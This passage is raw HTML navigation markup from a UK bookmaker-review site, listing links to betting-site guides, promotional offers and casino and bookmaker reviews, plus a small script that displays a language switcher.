href="https://www.bookmakeradvisor.com/uk/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a 